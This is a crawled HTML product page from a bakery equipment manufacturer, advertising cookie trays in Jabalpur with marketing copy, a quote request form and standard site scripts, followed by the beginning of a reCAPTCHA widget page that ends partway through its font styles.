

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modernbakingequipments.com/jabalpur/cookies-tray.html
body_size: 6859
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="Industrial Corporate Industry & Factory - Industrio - Industrial Industry & Factory">
	<title>Cookies Tray Manufacturers in Jabalpur</title>
	<meta name="keywords" content="Get Cookies Tray in Jabalpur from Modern Baking. Top Cookies Tray Manufacturers in Jabalpur, Suppliers and Exporters" >
	<meta name="description" content="Cookies Tray Manufacturers in Jabalpur, Cookies Tray in Jabalpur, Cookies Tray Suppliers in Jabalpur, Cookies Tray Exporters in Jabalpur" >
    <!-- mobile responsive meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="../ms-icon-144x144.html">
    <meta name="theme-color" content="#ffffff">

    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/settings.css" rel="stylesheet">
    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/layers.css" rel="stylesheet">
    <link href="https://www.modernbakingequipments.com/assets/plugins/revolution/css/navigation.css" rel="stylesheet">

    <link rel="stylesheet" href="https://www.modernbakingequipments.com/assets/css/style.css">
    <link rel="stylesheet" href="https://www.modernbakingequipments.com/assets/css/responsive.css">
<link rel="shortcut icon" type="image/x-icon" href="assets/img/fav.png">
<meta name="google-site-verification" content="pWY-zblp2tUJw7oRJJNVuf1p3Nw3svl4qipflnFvtWM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F7C5BDP3WP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F7C5BDP3WP');
</script>

</head>
<style>
    .sub-menu {
        max-height: 300px; /* Adjust this value as needed */
        overflow-y: auto;
    }

    .sub-menu li {
        padding: 5px 0; /* Optional: Add some padding for better readability */
    }

    .sub-menu a {
        display: block;
        padding: 10px; /* Optional: Adjust padding inside the links */
        text-decoration: none;
        color: #333; /* Adjust the text color */
    }

    .sub-menu a:hover {
        background-color: #f0f0f0; /* Optional: Add a hover effect */
    }
</style>
<body class="_active-preloader-ovh">

<div class="preloader"><div class="spinner"></div></div> 

<div class="page-wrapper">
    <div class="header-top home-one clearfix" style="padding-top: 0px;">
        <div class="container">
            <div class="logo pull-left">
                <a href="https://www.modernbakingequipments.com/"><img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 40%; left: 97px;" alt="aaaAwesome Image"/></a>
            </div><!-- /.logo -->
            <div class="header-right-info pull-right" style="text-align: justify; margin-right: 11px;">
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-phone-call"></i>
                    </div><!-- /.icon-box -->
                    <div class="text-box">
                        <p>Call us 9:00am - 6:00pm</p>
                        <h3>+91 8341509310</h3>
                    </div>
                </div>
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-clock"></i>
                    </div>
                    <div class="text-box">
                        <p>Monday to Friday</p>
                        <h3>9:00am - 6:00pm</h3>
                    </div>
                </div>
                <div class="single-header-right-info">
                    <div class="icon-box">
                        <i class="industrio-icon-envelope"></i>
                    </div>
                    <div class="text-box">
                        <p>E-mail us</p>
                        <h3>mbemachinery@gmail.com</h3>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <header class="header header-home-one clearfix">
        <nav class="navbar navbar-default header-navigation stricky clearfix">
            <div class="container clearfix">
              <div class="navbar-header">
                    <button class="side-nav-toggler side-nav-opener" style="display: none;"><i class="fa fa-bars"></i></button>
              </div>

                <div class="collapse navbar-collapse main-navigation mainmenu " id="main-nav-bar">
                    
                    <ul class="nav navbar-nav navigation-box">
                        <li class="current"> <a href="https://www.modernbakingequipments.com/">Home</a> </li>
                        <li> <a href="https://www.modernbakingequipments.com/about-us.html">About Us</a> </li>
                        <li> 
                            <a href="javascript:;">Product</a> 
                            <ul class="sub-menu">
            <li><a href="https://www.modernbakingequipments.com/jabalpur/planetary-mixer.html">Planetary Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/spiral-mixer.html">Spiral Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/wirecut-machine.html">Wirecut Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cookie-dropping-machine.html">Cookie Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/rotary-rack-oven.html">Rotary Rack Oven</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-divider.html">Dough Divider</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/long-moulder.html">Long Moulder</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cake-dropping-machine.html">Cake Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/bread-slicer.html">Bread Slicer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-rounder.html">Dough Rounder</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-sheeter.html">Dough Sheeter</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cake-tray.html">Cake Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cookies-tray.html">Cookies Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/bread-mould.html">Bread Mould</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/entrusting-machine.html">Entrusting Machine</a></li>
    </ul>

                        </li>
                        <li> 
                            <a href="https://www.modernbakingequipments.com/gallery.html">Gallery</a> 
                        </li>
                
                        <li> <a href="https://www.modernbakingequipments.com/contact-us.html">Contact Us</a> </li>
                    </ul>                
                </div>
                <div class="right-side-box" >
                    <a href="assets/img/catalog.pdf" target=”_blank” class="rqa-btn" style="left: -37px;"><span class="inner"> Our Catalog <i class="fa fa-caret-right"></i></span></a>
                </div>
            </div>
        </nav>   
    </header><div class="inner-banner">
        <div class="container">
            <h3>Cookies Tray In Jabalpur</h3>
            <ul class="breadcumb">
                <li><a href="https://www.modernbakingequipments.com/">Home</a></li><li><span class="sep"><i class="fa fa-angle-right"></i></span></li><li><span>Cookies Tray In Jabalpur</span></li>
            </ul>
        </div>
    </div>
    
	<section class="about-style-three">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="about-img-box">
						<img src="https://www.modernbakingequipments.com/public/images/products/1716548057-cookies-tray.webp" title="Cookies Tray In Jabalpur"/>
					</div>
				</div>
				<div class="col-md-6 col-sm-12 col-xs-12">
					<div class="about-content">
                        <h3>Cookies Tray manufacturers In Jabalpur</h3>
						
                        <a href="https://www.modernbakingequipments.com/contact-us.html" class="about-btn hvr-sweep-to-right">Buy Now</a>

                    </div>
				</div>
			</div>
		</div>
	</section>
   <section class="faq-rqa-section faq-style-one sec-pad pb0">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 col-md-8 col-sm-12 col-xs-12 pull-left">
                <div class="sec-title">
				<p dir="ltr" style="text-align:justify"><strong>Modern Baking Equipment</strong> is known as one of the best&nbsp;<strong>Cookies Tray Manufacturers in Jabalpur</strong>. The Bakery equipment we make is a key part of starting a successful bakery business. We also appreciate that you want to get maximum value for your money and have therefore offered you the best prices without sacrificing quality. Our products are specifically designed in a manner that is capable of providing you with the best performance as well as the durability and reliability that you need throughout its lifespan.</p>

<p dir="ltr" style="text-align:justify">If you&#39;re in search of a reliable&nbsp;<strong>Cookies Tray Suppliers in Jabalpur</strong>? We are a company that is all about providing you with the best bakery-based equipment that you are sure to cherish and we have been in the business of baking for years, we are aware of the issues that bakers face and the pressure they must contend with. The staff that we have includes mechanical engineers and technicians who are involved in the design of each piece of bakery equipment in terms of its quality and efficiency.</p>

<p dir="ltr" style="text-align:justify">We are one of the trusted&nbsp;<strong>Cookies Tray&nbsp;Exporters And Suppliers in Jabalpur</strong>, ready to bear your customized demand. We are available everywhere for you. The ergonomics and easy controls are taken well care of and hence these make our machines easy for both seasoned bakers and beginners. We emphasise the simplicity of the design to avoid loading bakers with complicated machines. When you trust us, you are getting the support of a company that knows exactly what you need and is ready to make it happen.</p>
                    </div>
                </div>
            <!-- /.col-lg-7 col-md-8 -->
            <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 pull-right">
                <div class="rqa-box">
                    <h3>Request a <span>Quote</span></h3>
                    <p>Fill all information details to consult with us to get sevices from us</p>
                    <form action="https://www.modernbakingequipments.com/contact-submit" method="post" class="rqa-form">
                        <input type="hidden" name="_token" value="rHjOC7fgRX6O65xrx1GAAyL3dVnhrG0698A0HySK">                        <div class="form-group">
                            <label for="name">Name</label>
                            <input type="text" name="name" id="name" placeholder="Name" required />
                                                    </div>
                        <div class="form-group">
                            <label for="email">Email</label>
                            <input type="email" name="email" id="email" placeholder="Email" required />
                                                    </div>
                        <div class="form-group">
                            <label for="telephone">Telephone</label>
                            <input type="text" name="mobile" id="telephone" placeholder="Telephone" required />
                                                    </div>
                        <div class="form-group">
                            <label for="telephone">Location</label>
                            <input type="text" name="address" id="telephone" placeholder="Location" />
                                                    </div>
                        <div class="form-group">
                            <label for="message">Message</label>
                            <textarea id="message" name="message" placeholder="Write some text..." ></textarea>
                                                    </div>
                        <div class="g-recaptcha" data-sitekey="6LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD"></div>
                                    <input type="submit" value="Submit" />
                    </form>
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script><!-- /.rqa-form -->
                </div><!-- /.rqa-box -->
            </div><!-- /.col-lg-5 col-md-8 pull-right -->
			</div>
        </div><!-- /.row -->
    </div><!-- /.container -->
</section>
<BR>
<BR>
    <section class="contact-info-style-one">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="title">
                        <h3>Get in <span>Touch</span></h3>
                        <p>You will find yourself working in a true partnership that results in an incredible experience, and an end product that is the best.</p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="contact-infos">
                        <div class="single-contact-infos">
                            <div class="icon-box">
                                <i class="industrio-icon-phone-call"></i>
                            </div>
                            <div class="text-box">
                                <h3>Call us on</h3>
                                <P><a href="tel:8341509310">+91 8341509310</a></P>
                            </div>
                        </div>
                        <div class="single-contact-infos">
                            <div class="icon-box">
                                <i class="industrio-icon-envelope"></i>
                            </div>
                            <div class="text-box">
                                <h3>Email us</h3>
                                <P><a href="mailto:mbemachinery@gmail.com">mbemachinery@gmail.com</a></P>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div>
<footer class="site-footer fixed-footer">
    <div class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="footer-widget about-widget">
                        <img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 50%;" alt="Awesome Image"/>
                        <h2>About Us</h2>
                        <p style="text-align:justify">We are known as the leading Bakery Equipments Manufacturers in India. We have been able to carve a niche for ourselves in the baking industry.</p>
                    </div><!-- /.footer-widget about-widget -->
                </div><!-- /.col-md-3 -->
                <div class="col-md-2 col-sm-6 col-xs-12">
                    <div class="footer-widget links-widget">
                        <div class="title">
                            <h3>Quick Links</h3>
                        </div><!-- /.title -->
                        <ul class="links-list">
                            <li><a href="https://www.modernbakingequipments.com/">Home</a></li>
                            <li><a href="https://www.modernbakingequipments.com/about-us.html">About Us</a></li>
                            <li><a href="https://www.modernbakingequipments.com/assets/img/catalog.pdf">Catalogue</a></li>
                            <li><a href="https://www.modernbakingequipments.com/gallery.html">Gallery</a></li>
                            <li><a href="https://www.modernbakingequipments.com/sitemap.html">Sitemap</a></li>
                            <li><a href="https://www.modernbakingequipments.com/market-area.html">Market Area</a></li>
                            <li><a href="https://www.modernbakingequipments.com/contact-us.html">Contact</a></li>
                        </ul><!-- /.links-list -->
                    </div><!-- /.footer-widget links-widget -->
                </div><!-- /.col-md-2 -->
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="footer-widget services-widget">
                        <div class="title">
                            <h3>Our Products</h3>
                        </div><!-- /.title -->
                        <ul class="links-list">
                            <li><a href="planetary-mixer.html">Planetary Mixer</a></li>
                            <li><a href="spiral-mixer.html">Spiral Mixer</a></li>
                            <li><a href="wirecut-machine.html">Wirecut Machine</a></li>
                            <li><a href="rotary-rack-oven.html">Rotary Rack Oven</a></li>
                            <li><a href="dough-divider.html">Dough Divider</a></li>
                            <li><a href="bread-slicer.html">Bread Slicer</a></li>
                            <li><a href="bread-mould.html">Bread Mould</a></li>
                        </ul><!-- /.links-list -->
                    </div><!-- /.footer-widget services-widget -->
                </div><!-- /.col-md-3 -->
                <div class="col-lg-3 col-md-6 col-sm-12 footer-column">
                    <div class="footer-widget logo-widget">
                        <div class="text">
                          
                        </div>
                        <div class="footer-widget services-widget">
                        <div class="title">
                            <h3>Our Products</h3>
                        </div>
                        <ul class="info-list clearfix">
                            <li><i class="fas fa-map-marker-alt"></i>650A, Near Govt School, Nadergul Road, Turka Yamjal, Hyderabad - 501510, India</li>
                            <li><i class="fas fa-envelope"></i><a href="mailto:mbemachinery@gmail.com">mbemachinery@gmail.com</a></li>
                            <li><i class="fas fa-phone"></i><a href="tel:+918341509310">+91-8341509310</a></li>

                        </ul>
                        
                        <ul class="" style="display: flex; column-gap: 20px;">
                            <li><a href="https://www.facebook.com/profile.php?id=100086472376699"><i class="fab fa-facebook-f" style="color: #333;"></i></a></li>
                            <li><a href="https://www.instagram.com/modern_baking_equipmetns/"><i class="fab fa-instagram" style="color: #333;"></i></a></li>
                            <li><a href="https://youtube.com/@modernbakingequipmentsmbe"><i class="fab fa-youtube" style="color: #333;"></i></a></li>
                            <img src="https://www.modernbakingequipments.com/assets/img/in.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                            <img src="https://www.modernbakingequipments.com/assets/img/you.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                            <img src="https://www.modernbakingequipments.com/assets/img/web.jpg" style="width: 35%;height: 35%;" alt="Awesome Image">
                        </ul>
                    </div>
                </div><!-- /.col-md-4 -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.main-footer -->
    <div class="bottom-footer">
        <div class="container">
            <center><div class=""><p> Copyright © 2024 Modern Baking Equipments All Rights Reserved. Designed & Developed By Web Digital Creator</p></div></center><!-- /.left-text -->
        </div><!-- /.container -->
    </div><!-- /.bottom-footer -->
</footer><!-- /.site-footer -->

<section class="hidden-sidebar side-navigation">
    <a href="#" class="close-button side-navigation-close-btn fa fa-times"></a><!-- /.close-button -->
    <div class="sidebar-content">
        <div class="top-content">
            <img src="https://www.modernbakingequipments.com/assets/img/download.png" style="width: 30%;" alt="Awesome Image"/></a>
        </div><!-- /.top-content -->
        <nav class="nav-menu middle-content">
            <ul class="navigation-box">
                <li class="current"> 
                    <a href="https://www.modernbakingequipments.com/">Home </a> 
                  <!-- /.sub-menu -->
                </li>
                <li> <a href="about-us.html">About Us</a> </li>
               
                <li> 
                    <a href="#">Product <span class="subnav-toggler fa fa-caret-down"></span></a> 
                    <ul class="sub-menu">
            <li><a href="https://www.modernbakingequipments.com/jabalpur/planetary-mixer.html">Planetary Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/spiral-mixer.html">Spiral Mixer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/wirecut-machine.html">Wirecut Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cookie-dropping-machine.html">Cookie Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/rotary-rack-oven.html">Rotary Rack Oven</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-divider.html">Dough Divider</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/long-moulder.html">Long Moulder</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cake-dropping-machine.html">Cake Dropping Machine</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/bread-slicer.html">Bread Slicer</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-rounder.html">Dough Rounder</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/dough-sheeter.html">Dough Sheeter</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cake-tray.html">Cake Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/cookies-tray.html">Cookies Tray</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/bread-mould.html">Bread Mould</a></li>
            <li><a href="https://www.modernbakingequipments.com/jabalpur/entrusting-machine.html">Entrusting Machine</a></li>
    </ul><!-- /.sub-menu -->
                </li>
                <li> 
                    <a href="gallery.html">Gallery </a> 
                    <!-- /.sub-menu -->
                </li>
             
                <li> <a href="contact-us.html">Contact Us</a> </li>
            </ul>
        </nav><!-- /.nav-menu -->
        <div class="bottom-content">
            <div class="social">
                <a href="#" class="fab fa-facebook-f"></a><!--
                --><a href="#" class="fab fa-twitter"></a><!--
                --><a href="#" class="fab fa-google-plus-g"></a><!--
                --><a href="#" class="fab fa-instagram"></a><!--
                --><a href="#" class="fab fa-behance"></a>
            </div><!-- /.social -->
            <p class="copy-text">&copy; 2024  <br /> All right reserved.<i class="fa fa-heart"></i> </p><!-- /.copy-text -->
        </div><!-- /.bottom-content -->
    </div><!-- /.sidebar-content -->
</section><!-- /.hidden-sidebar -->

<a href="https://api.whatsapp.com/send?phone=+918341509310&text=EnquiryNow" class="whatapp_btn" target="_blank"><img src="https://www.modernbakingequipments.com/assets/img/download (1) (1).png" alt="whastapp" title="tap to chat with us on whastapp" style="width: 50px;" ></a>

            <a href="tel:918341509310 " ><img src="https://www.modernbakingequipments.com/assets/img/call.gif" class="send_enquiry" alt="call" title="tap to call/"></a>
    

<div class="search_area zoom-anim-dialog mfp-hide" id="test-search">
    <div class="search_box_inner">
        <div class="input-group">
            <input type="text" class="form-control" placeholder="Search for...">
            <span class="input-group-btn">
                <button class="btn btn-default" type="button"><i class="fas fa-search"></i></button>
            </span>
        </div>
    </div>
</div>

<div class="scroll-to-top scroll-to-target" data-target="html"><i class="fa fa-angle-up"></i></div>   
                

<script src="https://www.modernbakingequipments.com/assets/js/jquery.js"></script>

<script src="https://www.modernbakingequipments.com/assets/js/bootstrap.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/bootstrap-select.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.validate.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/owl.carousel.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/isotope.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/waypoints.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.counterup.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/wow.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/jquery.easing.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/custom.js"></script>


<!--Revolution Slider-->
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/plugins/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script src="https://www.modernbakingequipments.com/assets/js/main-slider-script.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD&co=aHR0cHM6Ly93d3cubW9kZXJuYmFraW5nZXF1aXBtZW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1eubp2c5w0is
body_size: 49298
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
